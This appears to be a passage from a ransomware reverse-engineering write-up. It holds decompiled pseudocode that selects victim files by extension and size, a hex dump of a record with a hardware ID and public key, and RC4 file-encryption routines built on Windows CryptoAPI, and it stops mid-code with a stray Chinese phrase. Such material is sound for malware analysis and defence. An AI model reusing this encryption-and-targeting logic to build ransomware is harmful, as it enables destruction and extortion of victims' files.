 if ( v3 > 100000000 // v3表示文件大小
&& (unsigned __int8)sub_409030(&v82, "txt")
&& (unsigned __int8)sub_409030(&v82, "sql")
&& (unsigned __int8)sub_409030(&v82, "zip")
&& (unsigned __int8)sub_409030(&v82, "php")
&& (unsigned __int8)sub_409030(&v82, "asp")
&& (unsigned __int8)sub_409030(&v82, "jsp")
&& (unsigned __int8)sub_409030(&v82, "cpp")
&& (unsigned __int8)sub_409030(&v82, "ini")
&& (unsigned __int8)sub_409030(&v82, "aspx")
&& (unsigned __int8)sub_409030(&v82, "cs")
&& (unsigned __int8)sub_409030(&v82, "py")
&& (unsigned __int8)sub_409030(&v82, "h")
&& (unsigned __int8)sub_409030(&v82, "vbs")
&& (unsigned __int8)sub_409030(&v82, "bat")
&& (unsigned __int8)sub_409030(&v82, "conf")
&& (unsigned __int8)sub_409030(&v82, "sh")
&& (unsigned __int8)sub_409030(&v82, "inc")
&& (unsigned __int8)sub_409030(&v82, "e")
&& (unsigned __int8)sub_409030(&v82, "c")
&& (unsigned __int8)sub_409030(&v82, "asm")
&& (unsigned __int8)sub_409030(&v82, "pl")
&& (unsigned __int8)sub_409030(&v82, "csv")
&& (unsigned __int8)sub_409030(&v82, "asm")
&& (unsigned __int8)sub_409030(&v82, "doc")
&& (unsigned __int8)sub_409030(&v82, "docx")
&& (unsigned __int8)sub_409030(&v82, "xls")
&& (unsigned __int8)sub_409030(&v82, "xlsx")
83E0h: 82 5B 48 61 72 64 57 61 72 65 49 44 5D 3A 5B 57 ,[HardWareID]:[W
83F0h: 49 47 5A 45 48 51 55 42 43 54 4C 4E 49 57 41 55 IGZEHQUBCTLNIWAU
8400h: 54 4A 49 36 41 39 31 43 38 59 41 52 43 49 4D 4D TJI6A91C8YARCIMM
8410h: 39 4F 5A 51 31 51 46 51 56 51 57 42 37 53 37 4A 9OZQ1QFQVQWB7S7J
8420h: 56 34 30 32 5A 41 57 33 42 38 44 33 52 34 48 5D V402ZAW3B8D3R4H]
8430h: 7C 7C 7C 5B 50 55 42 4C 49 43 5D 3A 5B 35 41 45 |||[PUBLIC]:[5AE
8440h: 36 32 37 43 30 34 39 41 41 34 39 30 36 34 43 44 627C049AA49064CD
8450h: 39 37 42 41 44 33 33 41 31 36 44 35 33 5D 0D 0A 97BAD33A16D53]..
8460h:
if ( CryptCreateHash(*v14, 0x8003u, 0, 0, &phHash) )
{
v10 = lstrlen(a4);
if ( CryptHashData(phHash, (const BYTE *)a4, v10, 0) )
{
if ( CryptDeriveKey(*v14, 0x6801u, phHash, 0x800000u, &phKey) )// CALG_RC4
{
v9 = (BYTE *)sub_4295A0(1008);
if ( v9 )
{
pbData = 0;
v11 = 0;
while ( ReadFile(hFile, v9, 0x3E8u, &NumberOfBytesRead, 0) )
{
v12 = pbData;
if ( NumberOfBytesRead < 0x3E8 )
v12 = 1;
if ( v11 == a7 - 1 )
v12 = 1;
pbData = v12;
if ( !CryptEncrypt(phKey, 0, (unsigned __int8)v12, 0, v9, &NumberOfBytesRead, 0x3F0u)
|| !WriteFile(v8, v9, NumberOfBytesRead, &NumberOfBytesRead, 0) )
{
break;
}
++v11;
if(!(hSource = fopen(szSource, "rb")))
HandleError("Error opening source file");
if(!(hDestination = fopen(szDestination, "wb")))
HandleError("Error opening destiantion file");
if(!CryptAcquireContext(&hProv, NULL, "Microsoft Enhanced Cryptographic Provider v1.0",PROV_RSA_FULL, CRYPT_VERIFYCONTEXT))
HandleError("Could not create a new key container.\n");
if(szPassword == NULL)
{
cout << "no key!" << endl;
}
else
{
if(!CryptCreateHash(hProv, CALG_MD5, 0, 0, &hHash))
HandleError("Error during CryptCreateHash!\n");
if(!CryptHashData(hHash, (BYTE *)szPassword, strlen(szPassword), 0))
HandleError("Error during CryptHashData!\n");
if(!CryptDeriveKey(hProv, CALG_RC4, hHash, KEYLENGTH,&hKey))
printf("An encryption key is derived from the password hash.\n");
CryptDestroyHash(hHash);
hHash = NULL;
}
dwBlockLen = 1000 - 1000 % ENCRYPT_BLOCK_SIZE;
if(ENCRYPT_BLOCK_SIZE > 1)
dwBufferLen = dwBlockLen + ENCRYPT_BLOCK_SIZE;
else
dwBufferLen = dwBlockLen;
pbBuffer = (BYTE *)malloc(dwBufferLen);
深澜深蓝